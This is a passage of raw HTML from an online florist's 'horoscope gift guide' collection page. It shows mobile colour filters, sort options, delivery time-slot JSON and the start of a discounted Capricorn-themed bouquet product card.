                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-6"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321873075"
                                    id="Filter-filter.p.m.custom.colour-mobile-6"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#ffffff 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">White (4)</span
                                  >
                                  <span class="visually-hidden">White (4 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-7"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321905843"
                                    id="Filter-filter.p.m.custom.colour-mobile-7"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#f5f323 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Yellow (5)</span
                                  >
                                  <span class="visually-hidden">Yellow (5 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/horoscope-gift-guide" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <!-- Syntax error in tag 'render' - Template name must be a quoted string -->
                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/horoscope-gift-guide" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>
  
  
    <div class="sort large-up-hide" onclick="openFilterMobile('mobile-facets__disclosure','mobile-facets__open-wrapper')">
      <?xml version="1.0" encoding="UTF-8" standalone="no"?>
    
    <svg
        class="icon-sort icon"
       width="4.9609375mm"
       height="4.6127725mm"
       viewBox="0 0 4.9609375 4.6127725"
       version="1.1"
       id="svg1"
       xmlns="http://www.w3.org/2000/svg"
       xmlns:svg="http://www.w3.org/2000/svg">
      <defs
         id="defs1">
        <clipPath
           id="clip0_3140_167435">
          <rect
             width="21"
             height="20"
             fill="#ffffff"
             transform="translate(8,10.5)"
             id="rect7"
             x="0"
             y="0" />
        </clipPath>
      </defs>
      <g
         id="layer1"
         transform="translate(-102.65833,-146.31458)">
        <g
           id="g7"
           transform="matrix(0.26458333,0,0,0.26458333,100.27708,143.93333)">
          <g
             clip-path="url(#clip0_3140_167435)"
             id="g6">
            <path
               d="m 25.5,18.8335 h -7"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path1" />
            <path
               d="M 27.25,15.5 H 18.5"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path2" />
            <path
               d="M 15.9152,22.9878 12.8216,25.9341 9.72798,22.9878"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path3" />
            <path
               d="M 12.8216,15.0835 V 25.9341"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path4" />
            <path
               d="M 23.75,22.1665 H 18.5"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path5" />
            <path
               d="M 23.75,25.5 H 18.5"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path6" />
          </g>
          <circle
             cx="13"
             cy="13"
             r="4"
             fill="#e5a060"
             id="circle7" />
        </g>
      </g>
    </svg>
    
      Sort
    </div>


</div>
<div class="">
  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/horoscope-gift-guide" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
 <div class="product-count light medium-hide large-up-hide" role="status" style="display:none;">
    <p class="product-count__text text-body">
      <span id="ProductCount">13 products
</span>
    </p>

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-loading-spinner.css?v=116724955567955766481722856583" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div></div>

</div>
        </aside><div class="page-width product_per_page">
      
      
      Showing  <span class="max-product-count">13</span> of 13 products
     </div>
      <div class="product-grid-container scroll-trigger animate--slide-in" id="ProductGridContainer"
        
          data-cascade
        ><div class="collection page-width">
            <div class="loading-overlay gradient"></div>
            <ul id="product-grid" data-id="template--17516650856627__product-grid" class=" grid product-grid grid--2-col-tablet-down grid--4-col-desktop only_for_big_screen">


              
                
                  

                  
                <li data-product-id="8017437327539" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 1;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PH26.jpg?v=1723539857&width=165 165w,//www.fareastflora.com/cdn/shop/files/PH26.jpg?v=1723539857&width=295 295w,//www.fareastflora.com/cdn/shop/files/PH26.jpg?v=1723539857&width=360 360w,//www.fareastflora.com/cdn/shop/files/PH26.jpg?v=1723539857&width=533 533w,//www.fareastflora.com/cdn/shop/files/PH26.jpg?v=1723539857&width=720 720w,//www.fareastflora.com/cdn/shop/files/PH26.jpg?v=1723539857 780w
                "
                src="//www.fareastflora.com/cdn/shop/files/PH26.jpg?v=1723539857&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ambitious Capricorn – Flower Bouquet"
                class="motion-reduce"
                
                loading="eager"
                
                width="780"
                height="780"
                
                  fetchpriority="high"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/ambitious-capricorn-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-8017437327539"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-8017437327539 NoMediaStandardBadge-template--17516650856627__product-grid-8017437327539">
                Ambitious Capricorn – Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-8017437327539" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  20% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-8017437327539"
                
                title="Ambitious Capricorn – Flower Bouquet">
                <a
                  href="/products/ambitious-capricorn-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-8017437327539"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-8017437327539 Badge-template--17516650856627__product-grid-8017437327539">
                  Ambitious Capricorn – Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PH26-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    8990 ?? 7192
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $71.92
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $89.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $71.92
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
